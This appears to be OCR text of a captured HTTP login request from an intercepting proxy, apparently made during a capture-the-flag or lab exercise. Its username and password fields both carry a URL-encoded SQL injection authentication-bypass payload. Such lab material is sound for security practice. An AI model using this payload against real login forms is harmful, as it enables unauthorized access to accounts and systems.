 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.55.149:36332
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://94.237.55.149:36332
10 Connection: close
11 Referer: http://94.237.55.149:36332/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin%27+or+%271%27%3D%271%27%3B%23--&password=admin%27+or+%271%27%3D%271%27%3B%23--